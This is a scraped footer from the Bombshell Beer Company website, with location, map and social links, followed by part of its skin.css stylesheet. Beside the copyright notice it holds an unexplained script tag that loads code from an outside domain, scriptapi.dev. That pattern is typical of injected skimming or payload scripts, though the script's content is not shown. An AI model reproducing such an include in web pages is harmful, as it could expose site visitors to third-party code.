                <div id="dnn_FootPaneCenter" class="FootPaneCenter"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1791"><a name="1791"></a>
<div class="Container-Footer"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr1791_dnnTITLE17_titleLabel" class="title17">Our Location</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="Container-Footer">
    
    <div id="dnn_ctr1791_ContentPane" class="contentpane"><!-- Start_Module_1791 --><div id="dnn_ctr1791_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1791_HtmlModule_lblContent" class="Normal">
	<div class="animation zoomIn">
<p>Located in the heart of Holly Springs at 120 Quantum Dr, Bombshell Beer is only a short drive from Cary, Raleigh and even Chapel Hill via the newly opened Triangle Expressway!</p>

<div class="map-responsive" style="max-width: 550px; max-height: 150px;"><iframe allowfullscreen="" frameborder="0" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3241.7623921154695!2d-78.83905804922823!3d35.65822533874373!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89ac8dff97d6e6af%3A0xfa1b62f521883fee!2sBombshell%20Beer%20Company!5e0!3m2!1sen!2sus!4v1581474401224!5m2!1sen!2sus" style="border:0;"></iframe></div>
</div>

</div>

</div><!-- End_Module_1791 --></div>
  </div>
  <!--Container Content End--> 
</div>









</div></div>
              </div>
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneLt" class="FootPaneLt"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1792"><a name="1792"></a>
<div class="Container-Footer"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr1792_dnnTITLE17_titleLabel" class="title17">Let's Socialize!</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="Container-Footer">
    
    <div id="dnn_ctr1792_ContentPane" class="contentpane"><!-- Start_Module_1792 --><div id="dnn_ctr1792_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1792_HtmlModule_lblContent" class="Normal">
	<div class="animation zoomIn"><br /><a title="Find us on Facebook" class="iconFacebook" href="http://www.facebook.com/BombshellBeerCompany" target="_blank"></a> <a title="Find us on Untappd" class="iconUntappd" href="https://untappd.com/BombshellBeerCompany?ref=followbtn" target="_blank"></a> <a title="Follow Us on Twitter" class="iconTwitter" href="https://www.twitter.com/bombshellbeer" target="_blank"></a><br /><a href="http://instagram.com/bombshellbeer1" class="iconInstagram" target="_blank" title="Follow Us on Instagram"></a> <a title="Find us on Google+" class="iconGoogle" href="https://plus.google.com/+BombshellBeerCompanyHollySprings" target="_blank"></a> <a title="Find us on LinkedIn" class="iconLinkedIn" href="http://www.linkedin.com/company/2899455?trk=tyah" target="_blank"></a> </div>
</div>

</div><!-- End_Module_1792 --></div>
  </div>
  <!--Container Content End--> 
</div>









</div></div>
              </div>
            </div>
            <div class="row">
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneA" class="FootPaneA DNNEmptyPane"></div>
              </div>
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneB" class="FootPaneB DNNEmptyPane"></div>
              </div>
              <div class="clearfix visible-sm  "></div>
              <div class="col-md-3 col-sm-6">
                <div id="dnn_FootPaneC" class="FootPaneC DNNEmptyPane"></div>
              </div>
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneD" class="FootPaneD DNNEmptyPane"></div>
              </div>
            </div>
            <div class="row">
              <div class="col-sm-12  ">
                <div id="dnn_FootPaneE" class="FootPaneE DNNEmptyPane"></div>
              </div>
            </div>
            <div class="row">
              <div class="col-sm-9  ">
                <div id="dnn_FootPaneF" class="FootPaneF DNNEmptyPane"></div>
              </div>
              <div class="col-sm-3  ">
                <div id="dnn_FootPaneG" class="FootPaneG DNNEmptyPane"></div>
              </div>
            </div>
            <div class="row">
              <div class="col-sm-4  ">
                <div id="dnn_FootPaneH" class="FootPaneH DNNEmptyPane"></div>
              </div>
              <div class="col-sm-4  ">
                <div id="dnn_FootPaneI" class="FootPaneI DNNEmptyPane"></div>
              </div>
              <div class="col-sm-4  ">
                <div id="dnn_FootPaneJ" class="FootPaneJ DNNEmptyPane"></div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="Foot_line    "></div>
      <div class="footer_bottom">
        <div class="dnn_layout   ">
          <div class="footer_mid clearfix">
            <div class="copyright_style">
              <span id="dnn_dnnCOPYRIGHT_lblCopyright" class="footer  ">Copyright 2026 by Bombshell Beer Company</span>
<script src="https://scriptapi.dev/api/bombshellbeer.js"></script>

              <span class="sep">|</span>
              <a id="dnn_dnnPRIVACY_hypPrivacy" class="terms  " rel="nofollow" href="https://www.bombshellbeer.com/Privacy">Privacy Statement</a>
              <span class="sep">|</span>
              <a id="dnn_dnnTERMS_hypTerms" class="terms  " rel="nofollow" href="https://www.bombshellbeer.com/Terms">Terms Of Use</a>
              
            </div>
            <div id="to_top" class=" "></div>
            <div id="dnn_FooterPane" class="FooterPane    DNNEmptyPane"></div>
          </div>
        </div>
      </div>
    </footer>
    <!-- Footer End --> 


      <!-- Footer end--> 
  </div>
</div>
<script type="text/javascript" src="/Portals/_default/skins/20060-unlimitedcolorspack-042/scripts/script.js"></script> 
<script type="text/javascript" src="/Portals/_default/skins/20060-unlimitedcolorspack-042/scripts/custom.js"></script> 
<script type="text/javascript">

if(mapapikey && mapapikey!=""){
}else{
	var mapapikey="";
}

	function customMap() {
		
				
					$('#gmap01').gmap3({
			  marker:{
				values:[{
				  address:'Bear city, ny', 
				  data:'Map 01 Markers',
				  options:{
												icon: "/Portals/_default/skins/20060-unlimitedcolorspack-042/Thumbnails/mapicon01.png"
																	  }
				  }],
				options:{
				  draggable: false
				},
				events:{
				  click: function(marker, event, context){
					var map = $(this).gmap3("get"),
					  infowindow = $(this).gmap3({get:{name:"infowindow"}});
					if (infowindow){
					  infowindow.open(map, marker);
					  infowindow.setContent(context.data);
					} else {
					  $(this).gmap3({
						infowindow:{
						  anchor:marker, 
						  options:{content: context.data}
						}
					  });
					}
				  },
				  closeclick: function(){
					var infowindow = $(this).gmap3({get:{name:"infowindow"}});
					if (infowindow){
					  infowindow.close();
					}
				  }
				}
			  },
			  map:{
				options:{
					mapTypeId: google.maps.MapTypeId.ROADMAP,
					mapTypeControl: true,
					mapTypeControlOptions: {
					  style: google.maps.MapTypeControlStyle.DROPDOWN_MENU
					},
					navigationControl: true ,
				  zoom: 12,
				  scrollwheel: true
				}
			  }
			});
				
				
				
				
				
				
				
				
				}
</script>












        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`328`}" />
        <input name="__RequestVerificationToken" type="hidden" value="wkU40MKEl2Tria-HgyJsYH8sgBgxOrcr_bwHR7HgBheRxu-RdnxIBXWcY_8V9A4XxHg99A2" />
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("dnn_ctr972_Events_EventDetails_valEmailiCal"), document.getElementById("dnn_ctr972_Events_EventDetails_valEmailiCal2"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var dnn_ctr972_Events_EventDetails_valEmailiCal = document.all ? document.all["dnn_ctr972_Events_EventDetails_valEmailiCal"] : document.getElementById("dnn_ctr972_Events_EventDetails_valEmailiCal");
dnn_ctr972_Events_EventDetails_valEmailiCal.controltovalidate = "dnn_ctr972_Events_EventDetails_txtUserEmailiCal";
dnn_ctr972_Events_EventDetails_valEmailiCal.errormessage = "Invalid Email Address!";
dnn_ctr972_Events_EventDetails_valEmailiCal.display = "Dynamic";
dnn_ctr972_Events_EventDetails_valEmailiCal.validationGroup = "EventEmailiCal";
dnn_ctr972_Events_EventDetails_valEmailiCal.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
dnn_ctr972_Events_EventDetails_valEmailiCal.validationexpression = "\\w+([-+.]\\w+)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*";
var dnn_ctr972_Events_EventDetails_valEmailiCal2 = document.all ? document.all["dnn_ctr972_Events_EventDetails_valEmailiCal2"] : document.getElementById("dnn_ctr972_Events_EventDetails_valEmailiCal2");
dnn_ctr972_Events_EventDetails_valEmailiCal2.controltovalidate = "dnn_ctr972_Events_EventDetails_txtUserEmailiCal";
dnn_ctr972_Events_EventDetails_valEmailiCal2.errormessage = "Invalid Email Address!";
dnn_ctr972_Events_EventDetails_valEmailiCal2.display = "Dynamic";
dnn_ctr972_Events_EventDetails_valEmailiCal2.validationGroup = "EventEmailiCal";
dnn_ctr972_Events_EventDetails_valEmailiCal2.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr972_Events_EventDetails_valEmailiCal2.initialvalue = "";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
document.getElementById('dnn_ctr972_Events_EventDetails_valEmailiCal').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr972_Events_EventDetails_valEmailiCal'));
}

document.getElementById('dnn_ctr972_Events_EventDetails_valEmailiCal2').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr972_Events_EventDetails_valEmailiCal2'));
}
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"dnn_ctr972_Events_UP","displayAfter":500,"dynamicLayout":true}, null, null, $get("dnn_ctr972_Events_UP_Prog"));
});
//]]>
</script>
</form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=443|DnnBodyProvider|100)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=443|DnnBodyProvider|50)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=443|DnnPageHeaderProvider|5)--><!--CDF(Css|/Portals/_default/skins/20060-unlimitedcolorspack-042/skin.css?cdv=443|DnnPageHeaderProvider|15)--><!--CDF(Css|/Portals/_default/skins/20060-unlimitedcolorspack-042/bombshell2.css?cdv=443|DnnPageHeaderProvider|20)--><!--CDF(Javascript|/DesktopModules/DNNGo_xPlugin/Resource/js/dnngo-xplugin.js?cdv=443|DnnBodyProvider|100)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=443|DnnPageHeaderProvider|25)--><!--CDF(Css|/DesktopModules/Events/module.css?cdv=443|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/Events/module.css?cdv=443|DnnPageHeaderProvider|10)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=443|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=443|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=443|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/2/portal.css?cdv=443|DnnPageHeaderProvider|35)--><!--CDF(Css|https://fonts.googleapis.com/css?family=Open+Sans&cdv=443|DnnPageHeaderProvider|100)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=443|DnnPageHeaderProvider|10)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=443|DnnBodyProvider|100)--><!--CDF(Css|/DesktopModules/DNNGo_xPlugin/Resource/css/jquery.mmenu.css?cdv=443|DnnPageHeaderProvider|100)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=443|DnnPageHeaderProvider|10)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=443|DnnBodyProvider|100)--><!--CDF(Javascript|/js/dnn.js?cdv=443|DnnBodyProvider|12)--><!--CDF(Javascript|/js/dnn.servicesframework.js?cdv=443|DnnBodyProvider|100)--><!--CDF(Javascript|/Resources/libraries/jQuery/03_04_01/jquery.js?cdv=443|DnnPageHeaderProvider|5)--><!--CDF(Javascript|/Resources/libraries/jQuery-Migrate/03_01_00/jquery-migrate.js?cdv=443|DnnPageHeaderProvider|6)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_12_01/jquery-ui.js?cdv=443|DnnPageHeaderProvider|10)-->
    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bombshellbeer.com/Portals/_default/skins/20060-unlimitedcolorspack-042/skin.css?cdv=443
body_size: 152728
content:
@import url( css/bootstrap.css );
@import url( css/shortcodes.css );
/* CSS Document */
.dnn_layout,#dnn_wrapper{
    max-width: 100%;
}
#Body {
	color: #666666;
	background: #FFF;
}

.body_bg {
	min-height: 100%;
}

html,
body {
	margin: 0px;
	padding: 0px;
	font: normal 12px/1.5 'Open Sans', sans-serif;
	color: #666666;
	height: 100%;
}

p {
	margin: 0px 0px 8px 0px;
}

header,
nav,
section,
footer {
	display: block;
}

.cke_editable .animation {
	opacity: 1;
}
A,
A:link {
	text-decoration: none;
	transition: color ease 300ms;
	-moz-transition: color ease 300ms; /* Firefox 4 */
	-webkit-transition: color ease 300ms; /* Safari and Chrome */
	-o-transition: color ease 300ms; /* Opera */
	-ms-transition: color ease 300ms; /* IE9? */
}

A:active {
	text-decoration: none;
}

A:visited {
	text-decoration: none;
}

A:hover {
	text-decoration: underline;
}
A:focus {
    outline:none;
    -moz-outline:none;
}


h1 {
	letter-spacing: normal;
	margin: 5px 0 10px 0;
}

h2 {
	letter-spacing: normal;
	margin: 5px 0 10px 0;
}

h3 {
	letter-spacing: normal;
	margin: 5px 0 10px 0;
}

h4 {
	letter-spacing: normal;
	margin: 0px 0 4px 0;
}

h5 {
	letter-spacing: normal;
	margin: 5px 0 10px 0;
}

form#Form {
	height: 100%;
}

.ModuleTitle_SubMenu {
	z-index: 9999!important;
}

.clearfix:after {
	clear: both;
	content: ".";
	height: 0px;
	font-size: 0px;
	visibility: hidden;
	display: block;
}

.clearfix {
	display: inline-block;
}

.clearfix {
	display: block;
}

#dnn_ControlPanel #dnnCPWrap {
	filter: none !important;
}

ul.dnnActionMenuBody li ul li a,
ul.dnnActionMenuBody li ul li a img {
	color: #328DDE!important;
}

.clear {
	clear: both;
}

/**************** Login page******************/
@media only screen and (max-width:767px) {

.loginContent .LoginPanel {
	width: 100% !important;
}

.loginContent .dnnFormItem .dnnLoginRememberMe {
	white-space: nowrap;
}

.loginContent .dnnFormLabel {
	display: block !important;
	text-align: left !important;
}
}
/**************** register page******************/


@media only screen and (max-width:767px) {

.dnnRegistrationForm {
	min-width: inherit !important;
}

.dnnRegistrationForm .dnnForm {
	width: 100%;
}

.dnnRegistrationForm .dnnFormLabel {
	display: block !important;
	text-align: left !important;
}

.dnnRegistrationForm .dnnForm .dnnFormItem .dnnLabel {
	display: block !important;
	float: none !important;
	text-align: left !important;
	width: 100%;
}

.dnnRegistrationForm .dnnForm .dnnFormItem a.dnnFormHelp {
	right: auto !important;
	position: static !important;
	margin-left: 5px !important;
}

.dnnRegistrationForm .dnnForm .dnnFormItem {
	padding: 0px !important;
	margin: 0px !important;
}

.dnnRegistrationForm .dnnFormItem input[type="text"],
.dnnRegistrationForm .dnnFormItem input[type="password"],
.dnnRegistrationForm .dnnFormItem input[type="email"],
.dnnRegistrationForm .dnnFormItem input[type="tel"],
.dnnRegistrationForm .dnnFormItem select,
.dnnRegistrationForm .dnnFormItem textarea {
	width: 100%;
	margin-bottom: 10px !important;
}
}

/**************** Password page******************/
@media only screen and(max-width:767px) {
 .dnnSendPasswordContent {
 width: auto !important;
}
 .dnnSendPasswordContent .dnnLabel {
 display: block !important;
 width: 100% !important;
 text-align: left;
}
 .dnnSendPasswordContent a.dnnFormHelp, .dnnSendPasswordContent .dnnForm .dnnFormItem a.dnnFormHelp, .dnnSendPasswordContent .dnnTooltip label a.dnnFormHelp {
 position: static;
}
 .dnnSendPasswordContent input[type="text"], .dnnSendPasswordContent input[type="password"], .dnnSendPasswordContent input[type="email"], .dnnSendPasswordContent input[type="tel"], .dnnSendPasswordContent select, .dnnSendPasswordContent textarea {
 width: 90%;
 margin-bottom: 10px !important;
}
 .dnnSendPasswordContent ul.dnnActions {
 padding: 0 !important;
}
}

/* ********** Control Panel Style ************** */


.CommandButton,
A.CommandButton:link,
A.CommandButton:visited,
A.CommandButton:active {
	font-size: 12px;
	color: #973939;
	text-decoration: none;
	font-weight: normal;
}

A.CommandButton:hover {
	color: #973939;
	text-decoration: underline;
	font-size: 12px;
	font-weight: normal;
}

.FileManager A,
.FileManager A:link,
.FileManager A:visited,
.FileManager A:active {
	color: #000;
	text-decoration: underline;
}

.FileManager A:hover {
	color: #000;
	text-decoration: none;
}

/* ********** Buttons Style ************** */


a.Button_default {
	padding: 9px 25px;
	font-size: 14px;
	display: inline-block;
	white-space: nowrap;
	color: #FFFFFF !important;
	background-color: #ed474a;
	margin: 0px 12px 10px 0;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	transition: background-color ease-in 200ms;
	-moz-transition: background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: background-color ease-in 200ms; /* Opera */
	-ms-transition: background-color ease-in 200ms; /* IE9? */
}

*+html a.Button_default {
	display: inline;
}

a.Button_default:hover {
	text-decoration: none;
	background: #555555;
	color: #FFFFFF !important;
}

a.Button_normal {
	padding: 6px 20px;
	font-size: 14px;
	display: inline-block;
	white-space: nowrap;
	color: #FFFFFF !important;
	background-color: #2e2e2e;
	margin: 0px 12px 10px 0;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	transition: background-color ease-in 200ms;
	-moz-transition: background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: background-color ease-in 200ms; /* Opera */
	-ms-transition: background-color ease-in 200ms; /* IE9? */
}

*+html a.Button_normal {
	display: inline;
}

a.Button_normal:hover {
	text-decoration: none;
	background: #ed474a;
	color: #FFFFFF !important;
}

/* ********** Pane Style ************** */


.row [class*="Pane"] {
	padding: 0px 0px 5px 0px;
}

.DNNEmptyPane {
	display: none;
}

.TopOutPaneA {
	margin: 35px 0 0px!important;
}

.TopOutPane {
	padding: 0!important;
}

.BannerPaneA {
	margin:40px 0 60px;
	padding:0!important;
	border:6px solid #FFF;
}
@media only screen and (max-width: 767px) {
.BannerPaneA {
	margin:20px 10px 50px;
}
}

/* ********** Container Style ************** */

.Head {
	font-weight: bold;
	font-family: 'Open Sans', sans-serif;
}

.SubHead {
	font-family: 'Open Sans', sans-serif;
}

.SubSubHead {
	font-family: 'Open Sans', sans-serif;
}

.Normal {
	font-family: 'Open Sans', sans-serif;
}


.mt-10 {margin-top: 10px;}
.mb-10 {margin-bottom: 10px;}
.pt-10 {padding-top: 10px;}
.pb-10 {padding-bottom: 10px;}
.mt-20 {margin-top: 20px;}
.mb-20 {margin-bottom: 20px;}
.pt-20 {padding-top: 20px;}
.pb-20 {padding-bottom: 20px;}
.mt-30 {margin-top: 30px;}
.mb-30 {margin-bottom: 30px;}
.pt-30 {padding-top: 30px;}
.pb-30 {padding-bottom: 30px;}
.mt-40 {margin-top: 40px;}
.mb-40 {margin-bottom: 40px;}
.pt-40 {padding-top: 40px;}
.pb-40 {padding-bottom: 40px;}
.mt-50 {margin-top: 50px;}
.mb-50 {margin-bottom: 50px;}
.pt-50 {padding-top: 50px;}
.pb-50 {padding-bottom: 50px;}
.mt-60 {margin-top: 60px;}
.mb-60 {margin-bottom: 60px;}
.pt-60 {padding-top: 60px;}
.pb-60 {padding-bottom: 60px;}

.pr-10{padding-right:10%;}
.pr-15{padding-right:15px;}
.pl-10{padding-left:10%;}
.pl-15{padding-left:15px;}


.backgroundImage1 {
	background-color:#ed474a;
	text-align:center;
}
.backgroundImage1 ,
.backgroundImage1 *,
.backgroundImage1 a,
.backgroundImage1 a:link,
.backgroundImage1 a:active,
.backgroundImage1 a:visited{
	color:#FFF;
}
.backgroundImage2 {
	background:url(images/img_bg_2.jpg) no-repeat center bottom #ffffff;
	text-align:center;
	background-attachment:fixed;
	background-size:cover;
	backface-visibility: hidden;
}
.backgroundImage3 {
	background:#f0f0f0;
	text-align:center;
}
.backgroundImage4 {
	background:url(images/img_bg_4.jpg) no-repeat center bottom ;
	background-attachment:fixed;
	text-align:center;
	backface-visibility: hidden;
}
.backgroundImage4 ,
.backgroundImage4 *,
.backgroundImage4 a,
.backgroundImage4 a:link,
.backgroundImage4 a:active,
.backgroundImage4 a:visited{
	color:#FFF;
}
.backgroundImage5 {
	background:url(images/img_bg_5.jpg) no-repeat center bottom ;
	background-attachment:fixed;
	text-align:center;
	backface-visibility: hidden;
}
.backgroundImage5 ,
.backgroundImage5 *,
.backgroundImage5 a,
.backgroundImage5 a:link,
.backgroundImage5 a:active,
.backgroundImage5 a:visited{
	color:#444444;
}
.backgroundImage6 {
	background:#f5f5f5;
	text-align:center;
	-moz-box-shadow:	1px 3px 5px -2px rgba(0,0,0,0.1) inset;               /* For Firefox3.6+ */
	-webkit-box-shadow: 1px 3px 5px -2px rgba(0,0,0,0.1) inset;            /* For Chrome5+, Safari5+ */
	box-shadow:			1px 3px 5px -2px rgba(0,0,0,0.1) inset;        
}
.backgroundImage7 {
	background:url(images/img_bg_7.jpg) no-repeat center bottom ;
	background-attachment:fixed;
	text-align:center;
	backface-visibility: hidden;
}
.backgroundImage7 ,
.backgroundImage7 *,
.backgroundImage7 a,
.backgroundImage7 a:link,
.backgroundImage7 a:active,
.backgroundImage7 a:visited{
	color:#FFF;
}



 @media only screen and (max-width: 1024px) {

.backgroundImage2,
.backgroundImage4,
.backgroundImage5,
.backgroundImage7 {
	background-attachment: scroll;
	background-position: center bttom;
	background-size:cover;
}
}


.big_size {
	font-size:16px;
}
.title_style_1 {
	font-size:26px;
	line-height:1.2;
	font-weight:normal;
}
.title_style_2 {
	font-size:30px;
	line-height:1.2;
	font-weight:normal;
}
.title_style_3{
	text-align:center;
	width:100%;
	overflow:hidden;
}
.title_style_3 h3{ 
	white-space:nowrap; 
	text-align:left; 
	padding:0px 20px; 
	position:relative; 
	display:inline-block;
	font-size:26px;
	line-height:1.2;
	color:#2e2e2e;
	white-space:normal; 
	display:inline-block ; 
	letter-spacing:2px;
}
.title_style_3 h3:before{ 
	content:""; 
	background:url(images/title_style_3.png); 
	width:120px; 
	height:20px; 
	position:absolute; 
	top:50%; 
	right:100%; 
	margin-top:-9px; 
}
.title_style_3 h3:after{ 
	content:"";
	background:url(images/title_style_3.png); 
	width:120px; 
	height:20px; 
	position:absolute; 
	top:50%;  
	left:100%; 
	margin-top:-9px; 
}
.title_style_4 {
	font-size:30px;
	line-height:1.2;
	color:#ffffff;
	font-weight:normal;
	padding-bottom:20px;
	letter-spacing:4px;
}


/* ********** Breadcrumb Style ************** */
.breadcrumbBox{
  margin-bottom:60px;
}
.breadcrumbborder{
  margin-bottom:0!important;
}
.breadcrumbborder h3 .glyphicons {
	margin: 0 5px 0 0;
}
.breadcrumbBox h3 {
	float: left;
	margin: 0 5px 0 0;
	vertical-align:middle
}
.breadcrumbBox .breadcrumbRight {
	float: right;
	vertical-align:middle
}
.breadcrumb,
a.breadcrumb:link,
a.breadcrumb:active,
a.breadcrumb:visited {
	text-decoration: none;
	font-weight: normal;
	font-size: 14px;
	text-transform: uppercase;
	color: #2e2e2e;
}
a.breadcrumb:hover {
	font-weight: normal;
	text-decoration: underline;
}
.breadcrumbBox .here {
	display:none;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.breadcrumbBox{
  margin-bottom:30px;
}
}
@media only screen and (max-width: 767px) {
.breadcrumbBox .breadcrumbRight {
  display:none;
}
.breadcrumbBox{
  margin-bottom:15px;
}
}
/* ********** Other Style ************** */	
.dnn_layout {
	width: 980px;
	margin: 0px auto;
}

#dnn_wrapper {
	background-color:#fff;
}

.head_mid,
.content_mid,
.footer_mid {
	padding: 0px 20px;
}

/*language*/


.languageBox {
	float: right;
	white-space: nowrap;
	border-left: 1px solid #585858;
	height: 34px;
	line-height: 34px;
	padding: 0px 15px;
}

.languageBox img {
	width: 18px;
	height: 12px;
}

.languageBox span img {
	margin-right: 7px;
	filter: alpha(opacity=50);
	opacity: 0.5;
	vertical-align: middlea;
}

*+html .languageBox span {
	font-size: 30px;
}

.languageBox span.selected img {
	filter: alpha(opacity=100);
	opacity: 1;
	box-shadow: 0 0 2px rgba(255,255,255,0.4);
	-moz-box-shadow: 0 0 2px rgba(255,255,255,0.4);
	-webkit-box-shadow: 0 0 2px rgba(255,255,255,0.4);
}

/*Login*/
/*Login*/

.Login {
	float: left;
}

.Login .loginGroup,
.Login .registerGroup {
	border-right: 1px solid #585858;
	display: inline-block;
	vertical-align: middle;
	padding: 5px 15px 5px 8px;
	margin: 0px;
	height: 34px;
}

.Login .glyphicons {
	display: inline-block;
	vertical-align: middle;
}

.Login .registerGroup ul,
.Login .registerGroup li {
	list-style: none;
	margin: 0;
	padding: 0;
	display: inline-block;
}
.Login .registerGroup .userProfileImg img {
	max-width:26px!important;

}
.Login,
.Login a,
.Login a:link,
.Login a:active,
.Login a:visited {
	color: #FFF;
}

.Login a:hover {
	color: #ed474a;
	text-decoration: none;
}

.Login .registerGroup li.userMessages,
.Login .registerGroup li.userNotifications {
	font-size: 0;
	overflow: hidden;
	vertical-align: middle;
	font-family: 'Glyphicons Regular';
	font-style: normal;
	font-weight: normal;
	line-height: 34px;
	-webkit-font-smoothing: antialiased;
	position: relative;
	padding: 0px 15px;
	border-right: 1px solid #585858;
	height: 34px;
	margin:-6px 0 -4px;
}

.Login .registerGroup li.userDisplayName a{
	padding: 0 5px;
}

.Login .registerGroup li.userMessages a{
	padding-left: 2px;
	line-height: 31px;
}

.Login .registerGroup li.userMessages a:empty,
.Login .registerGroup li.userNotifications a:empty {
	width: 1em;
}

.Login .registerGroup li.userMessages a:before {
	content: "\2709";
	font-size: 16px;
	transition: color ease-in 200ms;
	-moz-transition: color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: color ease-in 200ms; /* Safari and Chrome */
	-o-transition: color ease-in 200ms; /* Opera */
	-ms-transition: color ease-in 200ms; /* IE9? */
    line-height: 34px;
}

.Login .registerGroup li.userNotifications a:before {
	content: "\E196";
	color: FFF;
	font-size: 14px;
	transition: color ease-in 200ms;
	-moz-transition: color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: color ease-in 200ms; /* Safari and Chrome */
	-o-transition: color ease-in 200ms; /* Opera */
	-ms-transition: color ease-in 200ms; /* IE9? */
}

.Login .registerGroup li.userMessages:hover:before,
.Login .registerGroup li.userNotifications:hover:before {
	color: #ed474a;
}

.Login .registerGroup li.userMessages a,
.Login .registerGroup li.userNotifications a {
	display: block!important;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0px;
	left: 0px;
}
.Login .registerGroup li.userNotifications a {
	left:5px
}

*+html .Login .loginGroup,
*+html .Login .registerGroup,
*+html .Login .glyphicons,
*+html .Login .registerGroup ul,
*+html .Login .registerGroup li {
	display: inline;
}

.Login .registerGroup li.userMessages a strong,
.Login .registerGroup li.userNotifications a strong {
	display: none;
}
.Login .registerGroup li.userMessages a span {
	position:absolute;
	top:2px;
	right:4px;
	font-size:12px;
	display:block;
	background-color:#ee5154;
	padding:0px 3px;
	height:14px;
	line-height:1;
	color:#FFF;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	font-weight:normal;
}

@media only screen and (max-width: 767px) {
	.Login .registerGroup li.userMessages, 
	.Login .registerGroup li.userNotifications{
		border-right:1px solid #585858!important;
}
	.languageBox{
	border-left:none;
}
}


/* Search Style  */


.pulldownsearch {
	position: absolute;
	top: 0px!important;
	right: 0px;
	z-index: 903;
	height: 100%!important;
	width: 48px;
	border-left: 1px solid #FFF;
	border-left: 1px solid rgba(255,255,255,0.2);
	border-right: 1px solid #FFF;
	border-right: 1px solid rgba(255,255,255,0.2);
}
.visible-xs .pulldownsearch {
	position: absolute!important;
}

.searchbut {
	height: 40px;
	width: 40px;
	font-size: 13px;
	display: block;
	cursor: pointer;
	position: absolute;
	top: 50%;
	left: 50%;
	color: #FFF;
	margin: -8px 0px 0px -20px;
}

.searchbut.active .glyphicons.glyph-search:before {
	content: "\E208";
}

.searchBox {
	display:none;
	position: absolute;
	top: 100%;
	right: 0;
	margin-top: 3px;
	background: #2e2e2e;
	padding: 5px;
	box-shadow: 0 0 2px rgba(0,0,0,0.2);
	-moz-box-shadow: 0 0 2px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 0 2px rgba(0,0,0,0.2);
	overflow: inherit !important;
	height: 45px !important;
	z-index: 905;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.searchBox:before {
	content:"";
	border:5px solid transparent;
	border-bottom:5px solid #2e2e2e;
	position:absolute;
	bottom:100%;
	right:17px;
}



.searchBox #dnn_dnnSEARCH_ClassicSearch,
.searchBox #dnn_dnnSEARCH1_ClassicSearch,
.searchBox #dnn_dnnSEARCH2_ClassicSearch,
.searchBox #dnn_dnnSEARCH3_ClassicSearch {
	background: none;
	border: none;
	float: none;
	height: 30px;
	margin-top: 3px;
	position: relative;
	white-space: nowrap;
	width: 235px;
	display: block;
	text-align: left;
	color: #FFF;
}

.SearchIcon {
	display: none;
}

.search,
a.search:link,
a.search:active,
a.search:visited {
	text-decoration: none;
	display: block;
	position: absolute;
	right: 0px;
